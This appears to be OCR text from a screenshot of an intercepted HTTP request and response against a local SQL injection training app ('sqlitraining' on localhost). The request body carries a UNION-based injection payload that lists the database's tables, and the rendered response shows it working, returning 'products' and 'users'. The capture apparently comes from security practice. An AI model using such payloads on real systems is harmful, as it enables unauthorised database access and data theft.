 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
8 Accept-Language: en-US,en;q=0.9
9 Origin: http://localhost:8000
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/143.0.0.0
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://localhost:8000/searchproducts.php
19 Accept-Encoding: gzip, deflate, br
20 Cookie: PHPSESSID=92c1cef5a1839c88d610365c61ee4d10
21 Connection: keep-alive
22
23 searchitem=a' union select 1,2,table_name,4,5 from
information_schema.tables where
table_schema='sqlitraining'-- -
Search
0 highlights
Welcome pepe!! Search for products
here
Search for
a product:
Search!
Product Name Product Type Description Price (in USD)
2 products 4 5
2 users 4 5